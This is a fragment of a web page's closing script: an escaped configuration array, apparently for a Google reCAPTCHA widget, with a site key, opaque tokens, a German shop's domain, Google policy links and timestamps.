xwqANwpoOC0dpAWwBBMO/ei7CnnnDqsOAW1RAwq3Dk8OgwpMG\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k8o22HD4Kxexulxt/Sv20BlFPK5VCYtXycoVXKcqt+c\\u003d\x22,0,0,null,1,1768819643927,0,0,[89,54],null,[36],\x22RC-nKnK1wyRWfewIA\x22,null,null,null,null,null,\x220dAFcWeA4quB6m7mE19nE5xMQnDE1BXd2X9E9xCqKGRZWdwrt2o28jCC6UbOEUXUKl9bxI2EtBoPJIWLqCgtgKH2aK6p5lmt_IJw\x22,1768902443833]");
    </script></body></html>